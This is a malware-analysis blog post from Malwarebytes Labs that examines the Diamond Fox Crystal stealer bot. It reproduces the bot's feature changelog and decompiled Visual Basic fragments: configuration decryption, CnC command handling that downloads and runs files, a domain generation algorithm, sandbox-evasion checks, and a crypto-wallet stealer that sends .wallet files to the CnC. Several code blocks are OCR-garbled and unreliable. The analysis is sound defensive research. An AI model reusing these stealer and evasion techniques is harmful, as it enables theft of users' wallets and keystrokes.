

# **Diamond Fox – part 2: let's dive in the code**

### April 6, 2017 by [Malwarebytes](https://blog.malwarebytes.com/author/malwarebyteslabs/) Labs

In a [previous](https://blog.malwarebytes.com/threat-analysis/2017/03/diamond-fox-p1/) post we made an initial analysis of a Diamond Fox bot delivered by the Nebula Exploit Kit (more about the campaign can be found [here\)](http://malware-traffic-analysis.net/2017/03/02/index.html). We described the way to unpack the protection layer in order to get the core, written in Visual Basic, that can be decompiled. In this second part of the series, we will take a deeper look into the code and analyze the bot's features and code design.

## **Analyzed samples**

[988e9fa903cc2fbb80e7221072fb2221](https://www.virustotal.com/en/file/92b449d5932fd42a5040b26e2a849aea3deb04ae0c4e400e6ddf13acd12a94e3/analysis/1489424899/) – Diamond Fox Crystal (final VB payload)

[3ef960da3e4bc4bc7c05d02fbf121d4e](https://virustotal.com/en/file/8e27def9169a918c279ed328b9d93b76d43295023dff9798c1cbb64fd8957b56/analysis/1491043692/) – old Diamond Fox (final VB payload)

## **Changelog**

In the release that is sold on the black market, the authors included a changelog describing all versions up to the current one (codenamed Crystal). Below, you can see the related fragment:

#### **Crystal Version**

- [+] Loader core recoded
- [+] Improved Size: 17.5 kb
- [+] Added unlimited panel list
- [+] Added domain generation algorithm
- [+] Added RunOne startup
- [+] Added Polices startup
- [+] Added auto-screenshots
- [+] added Install redirects
- [+] Added Anti-WinPcap
- [+] Added Anti-Virustotal VM
- [+] Added Anti-Emulation
- [-] Removed Anti-Wine
- [-] Moved Startup Persistance to Persistance
- [+] Added Botkiller
- [+] Added Anti-Avast Sandbox
- [+] Added PE configuration storage
- [+] Improved Configuration preview
- [+] Added optional usb spread on lite bot
- [+] Added RDP plugin
- [+] Added VNC Grabber
- [+] Added remote shell
- [+] Added Close bot command
- [+] Added Shutdown PC command
- [+] Improved web panel installer
- [+] Added Restart PC command
- [+] Added more bot selection options on tasks
- [+] Improved task manager
- [+] Added search on reports
- [+] Improved panel settings
- [+] Added Layer7 DDoS
- [+] Added reports bars statistics
- [+] Added New/dead bots per week statistics
- [+] Updated Geodata
- [+] Added Bot remover tool
- [+] Added DGA tool
- [+] Improved real-time notifications on panel
- [+] Added Desktop/Laptop Detection
- [+] Added administrator detection
- [+] Improved bot full information
- [+] Added mark as favorite
- [-] removed %PROGRAMFILES% installation path
- [+] added %USERPROFILE% installation path
- [-] removed %WINDIR% installation path
- [+] added %LOCALAPPDATA% installation path
- [-] Removed winlogon startup
- [+] Added schtaks startup
- [-] Removed Anti-apateDNS
- [-] Removed Anti-Norman
- [-] Removed Anti-wiresshark
- [-] Removed Xor Encryption
- [+] Added captcha on web panel login
- [+] Added antibruter forcer on web panel login
- [+] Added new panel logo
- [+] Improved Crypto wallet stealer (+24)
- [+] Improved Homepage changer (added internet explorer)
- [+] Improved Keylogger(added clipboard detector and window title trigger)
- [+] Improved bot speed
- [+] Improved bot compatibility
- [+] Improved bot stability
- [-] Removed Services tab on web panel
- [+] Added protected folder on installation
- [+] Now the webpanel can be installed on windows without errors

# **Decompiling**

As we mentioned in the previous post, Diamond Fox is written in Visual Basic and after unpacking it can be decompiled by VB Decompiler. Unfortunately, the results of the decompilation are not fully accurate and some parts of the code are difficult to analyze. However, we can still figure out the most important actions performed by the malware.

We provided a partially cleaned version of the decompiled code[:](https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file-module1-vb) [https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file-module1-vb.](https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file-module1-vb)

# **Execution flow**

Diamond Fox starts its execution from decrypting and parsing the configuration – in this edition, it is stored in the section "*SAS*". Then, depending on the configuration, some further features are enabled or disabled. For example, it may deploy defensive checks – against sandboxes and Virtual Machines.

```
If Not((Len(Proc 0 40 40628C("L!NK")) <> 0)) Then
  Me.Global.LoadResData "L!NK", "1", var_C8<br>If Not((Len(CStr(StrConv(var_C8, &H40, 0))) <> 0)) Then
    var 88 = CStr(Split(Proc 0 35 403E94(Me(88)), CVar(String$(&H16, "-")), -1, 0)(1))
  End If
End If
PARAMS STORAGE = \frac{derypt}{var 88}, Proc 0 19 404CD8(var 88))
If Not((Len(PARAMS_STORAGE) <> 0)) Then
  End
End If
If CBool(load_param(7, 0)) Then
  check sandbox dll(1)End If
If CBool(load_param(8, 0)) Then
  check sandbox dll(3)
End If
```
The stored parameters are encrypted and they are decrypted at runtime – however, the decryption function is no longer a simple XOR known from the previous versions:

```
Public Sub decrypt(str1_arg, str2_arg) '406ABC
   'Data Table: 401634
  Dim var AC As Long
  Dim var_B6 As Integer
  Dim var B0 As Long
  Dim var B4 As Long
  loc 406870: On Error Resume Next
  loc_40689C: str1 = StrConv(str1_arg, &H80, 0)
  loc_4068CA: str2 = StrConv(str2_{arg}, 8H80, 0)loc_4068D8: var_AC = UBound(str2, 1)
  loc_4068EA: For index1 = 0 To &HFF: indx = index1 'Long
                     var_A0(\text{ind}x) = \text{CInt}(\text{ind}x)loc_4068FC:
  loc 406902: Next index1 'Long
  loc_406916: For var_F4 = &H100 To &H11D: _indx = var_F4 'Long<br>loc_40692F: var_A0(_indx ) = CInt(_indx Xor &H100)
  loc_406935: Next var_F4 'Long
   loc_406949: For var FC = 1 To 6: indx = var_FC' Long
  Loc_40696B: var_A0((_indx + &HF9)) = CInt(str2((var_AC - _indx )))<br>loc_40699B: var_A0((_indx - 1)) = CInt(str2((var_AC - _indx )))<br>loc_40699E: var_A0((_indx - 1)) = CInt(str2((_indx - 1))) Xor (255 - CInt(str2((var_AC - _i
  loc_4069AD: var_B6 = 0<br>loc_4069C1: var_B4 = 0loc_4069D5: For var_104 = 0 To UBound(str1, 1): _indx = var_104 'Long
  loc_4069E4: If (0 > var_AC) Then<br>loc_4069E4: If (0 > var_AC) Then<br>loc_4069EE: var_B0 = 0
  loc_4069F1: End If<br>loc_406A03: If ((var_B4 > &H11D) And (var_B6 = 0)) Then
  loc_406A0D:<br>loc_406A16:
                      var_B4 = 0<br>var_B6 = Not(var_B6)
  loc_406A19: End If
  loc_406A2B: If ((var_B4 > 8H11D) And (var_B6 = 8HFF)) Then<br>loc_406A35: var_B4 = 5var_B4 = 5<br>var_B6 = Not(var_B6)loc_406A3E: var_<br>loc_406A41: End If
  loc_406A6A: str1(_indx) = CByte(CInt(str1(_indx)) Xor var_A0(var_B4) Xor CInt(str2(var_B0)))
  LOC_406A6A:<br>loc_406A77:<br>loc_406A85:
                    var_B0 = (var_B0 + 1)loc<sup>406A85:</sup>
                     var^{-}B4 = (var^{-}B4 + 1)loc_406A8D: Next var_104 'Long<br>loc_406A8D: Next var_104 'Long<br>loc_406AB2: result = CStr(StrConv(str1, &H40, 0))
  loc 406ABA: Exit Sub
End Sub
```

```
G \wedge \wedgehoh adoad Allah Addardood Allah Addardood Allah HA
@d•HDã dË ã@àÈX{E@e @¦^; æå^ËJå^FÍ €J&Ì Í Î Í ^&Ï | JÎ &åÍ Í I €JGå-Î -Ì À-ã^Ëd^&¦^1 dËcà )
```
Along with the features that can be enabled or disabled depending on the configuration, Diamond Fox offers features that are controlled from the CnC.

Reading response from the CnC:

```
Public Sub cnc_post_and_read<br>'Data Table: 401634
  uplic Sub cnc_post_and_read<br>
Dim var_98 As Variant<br>
Dim var_Ce As Variant<br>
Dim var_Ce As Variant<br>
Dim var_Ce As Variant<br>
loc_405530: Set com<br>
loc_405531: Var_Ce = False<br>
loc_405531: Var_Ce = False<br>
loc_405531: Var_Ce = Fal
   loc_405640: Set conn_obj = Nothing<br>loc_405646: Exit Sub
End Sub
```
Parsing commands and executing appropriate actions (commands are identified by numbers – from 0 to 25):

```
Public Sub parse and execute commands(params str) '409670
  'Data Table: 401634
  Dim var_D0 As Integer
  Dim var A0 As Variant
  Dim var FC As String
  Dim var_B0 As Variant
  Dim var 128 As Boolean
  loc_408F30: On Error Resume Next
  loc_408F6D: var_8C = Trim$(CStr(Split(params_str, "|", -1, 0)(1)))<br>loc_408F6D: var_8C = Trim$(CStr(Split(params_str, "|", -1, 0)(1)))<br>loc_408F9E: var_90 = "|" & MY_DOMAIN & "|" & Me(128) & "|"
  loc_408FAC: test_connection_microsoft()
  loc_408FE2: command_id = Split(params_str, "|", -1, 0)(0) 'Variantloc 408FFA: If (command id = 0) Then
                  fingerprint_system(var_8C)
  loc 409002:
  loc_40900A: Else
  loc_409017: If (command_id = 1) Then
  loc_409036:
                     var_F C = 0loc 40904C:
                     Proc 0 25 4082A0(Proc 0 34 40580C(var 8C, 0), "1")
  loc<sup>-40905F</sup>: Else
  loc_40906C:<br>loc_409093:
                     If (command id = 2) Then
                        module_path = 0 & make_random_string(TEMP_DIR, Right$(var_8C, 3)) & Right$(var_8C, 3)
  loc_4090B1:
                        If Proc_0_39_403DA8(var_8C, module_path) Then
  loc_4090B9:
                          shell_execute(module_path)
  loc_4090BE:
                        End If
  loc<sup>-</sup>4090C1:
                    Else
  loc 4090CE:
                       If (command id = 3) Then
  loc_4090E1:<br>loc_40910D:
                          module_path = 0 & make_random_string(TEMP_DIR)<br>
If (LCase$(Right$(var_8C, 4)) = ".vbs") Then<br>
module_path = module_path & ".vbs"
  loc_409119:loc 40911F:
                         Else
  loc_40912A:
                            module_path = module_path & ".exe"
  loc_40912D:
                          End If
  loc<sup>409141:</sup>
                        If Proc 0 39 403DA8(var 8C, module path) Then
  loc_409158:<br>loc_409158:<br>loc_40915D:
                            modify_bot_install(module_path, 0, &HFF)
                         End If
                     Else
  loc_409162:
                        If (command <i>id</i> = 4) Then
  loc 40916F:
                            shell_execute("Explorer " & var_8C, &HFF)
  loc 40917F:
  loc_40918A:<br>loc_409197:
                        Else
                        Else<br>If (<mark>command_id</mark> = 5) Then<br>Var B0 = CVar("iexplore
  loc_4091A3:
                               var_B0 = CVar("iexplore " & var_8C) 'String
  loc 4091A7:
                               var_0 = 0loc_4091AD:
                              var_128 = Trueloc 4091B6:
                               Call MemVar_402104.Run
  loc_4091C2:
                         Else
  loc_4091CF:<br>loc_4091F2:
                            If (\overline{command_id} = 6) Then
                                 Proc_0_29_4059BC(&HA, CStr(1) & var_90 & var_8C, var_128)
  loc_409203:
                             Else
                                 If (command_id = 7) Then
  loc_409210:
  loc_409233:Proc_0_29_4059BC(&HA, CStr(2) & var_90 & var_8C, var_D0)
  loc_409244:Else
                                    If (\overline{\text{command_id}} = 8) Then
  loc_409251:
                                                                                 County
```
## **Features**

Let's have a look inside the code and follow the features mentioned by the authors.

#### [+] Loader core recoded

The code of the malware has been reorganized and its big portions have been rewritten. It can be noticed at first sight if we decompile the new version and compare it versus the old one. In the current version everything is in one module, while in the previous cases the code was subdivided into various modules.

Old Diamond Fox decompiled (fragment):



We can see the code subdivided on modules with descriptive names, making analysis easier. In the new version, we will not find this familiar layout.

Decompiled code of Diamond Fox Crystal (the new one):



The new version introduced a different way of storing the configuration. Now, the encrypted configuration is in the dedicated section named " $\AA$ PS".

[+] Added domain generation algorithm

In the analyzed sample this feature was not enabled and the CnC address was static. However, looking at the code we can find a domain generation algorithm (DGA) is based on the current date:

Public Sub Proc\_0\_12\_407084(arg\_C) '407084<br>'Data Table: 401634 'Data Table: 401634<br>Dim var BC As Double Dim var\_AC As Long Dim var A8 As Double Dim var 90 As Single<br>Dim var 94 As Single Dim var\_98 As Single Dim arg\_2008 As Variant Dim var 9C As Long<br>100\_406E18: On Error Resume Next 102-106E28: war\_CO = Me(92) & Me(124)<br>
102-406E28: war\_EC = CDate(DateValue(Me(120)))<br>
102-406E8E: war\_EC = CDate(DateValue(Me(120)))<br>
102-406E8E: war\_RC < 0) Then<br>
102-5106E86: If (war\_RC < 0) Then  $\begin{tabular}{ll} \n\texttt{loc\_406EBB:} & \texttt{Exit} & \texttt{Sub} \\ \n\texttt{loc\_406EBE:} & \texttt{End} \end{tabular}$ loc\_406ESE: End<br>  $10C_0$ =06ESE: End<br>  $10C_1$  (062) war\_Re = Cobb(Day(CDate (Cbate ((var\_RC - (var\_RC Mod Me(116))))))<br>
loc\_406ECC: var\_94 = CDbl(Month (CDate (Cbate ((var\_Re + CDbl(arg\_C))))))<br>
loc\_406ECC: var\_94 = CDbl(M  $loc$ <sup>406FCF:</sup> If  $CBool((var_9C Mod 2))$  Then  $100$  = 1000( $\text{Var}$  = 1000( $\text{Var}$  = 1000( $\text{Var}$  = 1000))  $\text{Var}$  = 1000 = 1000 = 1000 = 1000 = 1000 = 1000 = 1000 = 1000 = 1000 = 10000 = 10000 = 10000 = 10000 = 10000 = 10000 = 10000 = 10000 = 10000 = 10000 = 10000 =  $loc_406FF8$ : For var\_11C = 1 To Me(108): var\_C4 = var\_11C 'Long 100\_407039: var\_88 = var\_88 & Mid\$(var\_CO, Abs((((var\_9C + var\_C4 Xor CLng((CDb1(var\_9C) / CDb1(2)))) Mod Len(var\_CO)) - Len(var\_CO))), 1)<br>100\_407047: Next var\_11C 'Long<br>100\_407072: var\_88 = "http://" & LCase\$(var\_88 & "." End Sub

## *VHHDSDUWLDOO\FOHDQHGYHUVLRQRIWKLVIXQFWLRQ*

**@d•HDãœÏã@àÈ**I{ B@e @¦^;æå^ËJå^FÍ€J&ÌÍÎÍ^&ÏJJÎ&åÍÍI€JGå-Î-À-ĀnËaI{ æã ´\*^}^¦æ ^ËcàDÁ

### [+] Added Anti-Emulation

Checking if the sample is not running in a VM or sandbox by attempting to load DLLs associated with the virtual environment:

- vboxmrxnp
- SbieDll
- snxhk
- pthreadVC

It comes also with a set of blacklisted volume serial numbers, identifying popular sandboxes:

- AC79B241
- 70144646
- 6C78A9C3

[+] Added Desktop/Laptop Detection

Checking if it is running on the laptop by testing battery presence:

```
Public Sub Proc 0 44 4044BC
  'Data Table: 401634
  Dim var F0 As Variant
  loc 404440: On Error Resume Next
  loc 404453: var F0 = CVar("select * from " & "win32 " & "Battery") 'String
  loc 404470: VarLateMemCallLdVar
  loc 404478: CAdVar
  loc 4044A3: If (GetObject("winmgmts:", var DO). Count > 0) Then
  loc 4044AB: var 88 = "1"loc 4044B1: Else
  loc 4044B6: var 88 = "0"loc 4044B9: End If
 loc 4044BB: Exit Sub
End Sub
```
[+] Added PE configuration storage

The section L!NK is used not only to store initial configuration, but also some fetched data.

```
Public Sub Proc 0 47 405348
  'Data Table: 401634
  Dim var F0 As Variant
 Dim var AO As Variant
 Dim var DO As Long
  loc 40523C: On Error Resume Next
 loc 40524F: var F0 = CVar("select * from " & "win32 " & "LogicalDisk") 'String
 loc 40526C: VarLateMemCallLdVar
  loc 405274: CAdVar
  loc 405292: For Each var 8C In GetObject ("winmgmts:", var DO)
 loc 4052A6: var A0 = 0loc 4052B1: If (Len(var 8C.VolumeSerialNumber) > var A0) Then
 loc_4052BF: Me(100) = CStr(var_8C.VolumeSerialNumber)
  loc 4052CA:Exit For
 loc 4052D3: Else
 loc_4052F6: If (len(GetSetting("L!NK", "1", "0", var_A0)) \Leftrightarrow 8) Then
 loc 40530C:
                SaveSetting("L!NK", "1", "0", Proc 0 50 404348(var F0))
 loc 405314:
                End If
 \log_{10} = 405328: Me(100) = GetSetting("L!NK", "1", "0", var_A0)<br>loc_405330: Exit For
 loc 405336: End If
 loc 40533D: Next
 loc 405345: Exit Sub
-End Sub
```
The random ID of the bot is generated and stored:

```
Public Sub Proc 0 50 404348
  'Data Table: 401634
  loc_4042D8: On Error Resume Next
 loc_4042E0: Randomize(var_AC)
 loc_4042F7: For var_B4 = 1 To 8: var_BC = var_B4 'Long
 10c 40432C: var 88 = var 88 & Mids ("ABCDEF0123456789", CLng (Int ( (Rnd (var AC) * CDb1 (&H10)) + CDb1 (1)))), 1)
 loc_40433E: Next_var_B4 'Long
 loc_404345: Exit Sub
End Sub
```
[+] Improved Crypto wallet stealer (+24)

We can find in the code strings used to search several crypto wallets:

MultiBit, Armory, Electrum, digital, -LTC, MultiDoge, BitcoinDark, Unobtanium, Dash, Bit, Lite, Name, PP, Feather, Nova, Prime, Terra, Dev, Anon, Pay, World, Quark, Infinite, Doge, Asic, Lotto, Dark, Mona

Analyzing the code deeper, we find that first the .wallet files are searched:

```
loc 407752: ReDim var A8 (0 To &H1B)
loc 407769: var A8(0) = "MultiBit"loc 407778: var A8(1) = "Armory"loc 407787: var A8(2) = "Electrum"loc_407796: var A8(3) = "digital"
loc 4077A5: var A8(4) = " - LTC"loc 4077B4: var A8(5) = "MultiDoge"loc 4077C3: var A8(6) = "BitcoinDark"
loc 4077D2: var A8(7) = "Unobtanium"
loc 4077E1: var A8(8) = "Dash"loc 4077F0: var A8(9) = "Bit"
loc 4077FF: var A8(&HA) = "Lite"
loc 40780E: var A8(4HB) = "Name"loc 40781D: var A8(6HC) = "PP"loc 40782C: var AB(\&HD) = "Feather"loc 40783B: var AB(6HE) = "Nova"loc 40784A: var A8(6HF) = "Prime"loc 407859: var A8(4H10) = "Terra"loc 407868: var A8(6H11) = "Dev"loc 407877: var AB(6H12) = "Anon"loc 407886: var A8(&H13) = "Pay"
loc 407895: var A8(6H14) = "World"loc 4078A4: var A8(6H15) = "Quark"loc_4078B3: var_A8(&H16) = "Infinite"
loc 4078C2: var AB(6H17) = "Doge"loc 4078D1: var AB(4H18) = "Asic"loc 4078E0: var A8(6H19) = "Lotto"loc 4078EF: var A8(&H1A) = "Dark"
loc 4078FE: var A8(<math>\epsilon</math>H1B) = "Mona"loc 407912: var A0 = Array (var A8) 'Variant
loc 407923: CRefVarAry
loc 40792A: For var 280 = 0 To UBound (var A0, 1): var A4 = var 280 'Long
loc 40793B: If (var A4 = 4) Then
loc 407966: var 2A0 = var A0(2) & var A0(var A4)
loc 40796E: VarIndexSt
loc 40797B: End If
loc 407986: If (var A4 > 8) Then
loc_4079A7: var 290 = var_A0 (var_A4) & "coin"
loc_4079AF:
               VarIndexSt
loc_4079BA: End If
loc 4079D4: var 290 = CVar(Me(28)) & var A0(var A4)
loc_4079E2: var BC = CStr(var_290 \& w\nloc 4079FD: If Proc 0 14 403F14 (var 8C, 0, var A0, var 290, var A4) Then
loc 407A0E: var 278 = CVar (var 8C & "*.wallet") 'String
loc 407A16:
              var 90 = Dir( var 278, 0)loc 40741C: I Referenced from: 40744R
```
The found data is grabbed and passed into another function:

```
var 290 = var A0(var A4) & "coin"
 VarIndexSt
End If
var_290 = CVar(Me(28)) & var A0(var A4)
var 8C = CStr (var 290 & "\")
If Proc_0_14_403F14(var_8C, 0, var_A0, var_290, var_A4) Then
 var 278 = CVar (var 8C & "*, wallet") 'String
 var 90 = Dir( var 278, 0)' Referenced from: 407AAB
 If CBool(Len(var 90)) Then
    Proc 0 23 407344 (var 8C & var 90, CStr (var 278 & "_" & CVar (Me (100)) & "-" & CVar (var 90)), 0, var A0 (var A4))
    var_90 = Dir(var_278, 0)GoTo loc_407A1C
  End If
```
#### That function is responsible for posting the grabbed content to the CnC server:



[+] Added captcha on web panel login

We can observe it if we try to follow the address of the CnC captured during the behavioral analysis. Indeed, near to the credential fields we can see a very simple captcha:



[+] Added new panel logo

The authors of Diamond Fox put a lot of effort to make a graphic design attractive for the user. This time, the panel comes with a set of logos that are randomly changing on page refresh. This feature may seem fancy and redundant in a malware; however, it shows the effort put on the user experience.

[+] Improved Keylogger(added clipboard detector and window title trigger)

As we saw during behavioral analysis, Diamond Fox generates neatly formatted reports about captured users' activities. They include Clipboard content and the title of the main window, where the particular text was typed:

```
[Clipboard] - [2017-03-14 16:31:37]
this is a test clipboard content...
[testmachine] - [2017-03-14 16:31:37]
[shift]%TEMP%
[Start menu] - [2017-03-14 16:31:55]
folexpl
[Open with...] - [2017-03-14 16:32:49]
[shift]%windo[backspace]r[backspace]ir[shift][shift][shift][shift][shift][shift][shift]]%
[Temp] - [2017-03-14 16:33:29]
[backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace]
[backspace]c[backspace]
[Start menu] - [2017-03-14 16:34:50]
\mathbf{c}md
[C:\Windows\system32\cmd.exe] - [2017-03-14 16:34:55]
cd [shift]%TEMP%
dir
d[backspace]cd l[tab][backspace][backspace][backspace]lp[tab]
[arrow\_upl]arrow\_left][\texttt{partow\_left}][\texttt{arrow\_down}][\texttt{arrow\_down}][\texttt{arrow\_down}][\texttt{arrow\_left}][\texttt{arrow\_left}][\text[arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][
[arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow
[arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][backspace][backspace]mo[paste][shift]?[arrow_left]ve
[Local Disk (C:)] - [2017-03-14 16:36:23]
[shift]%TEMP%
[C:\Windows\system32\cmd.exe] - [2017-03-14 16:36:41]
[arrow up][arrow left][arrow left][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace]
[backspace][backspace]k[tab][arrow_right] [backspace][backspace] .#[backspace][backspace]keys.s[backspace]c
```
# **Conclusion**

Diamond Fox Crystal has been solidly refactored in comparison to the older versions. Removing descriptive modules' names made analysis more difficult. Due to the change in the method of encrypting configuration, now retrieving its content is not as trivial.

Overall, Diamond Fox comes with typical features that we can expect from the stealer. In spite of some improvements, the code quality is still nothing impressive.

# **Appendix**

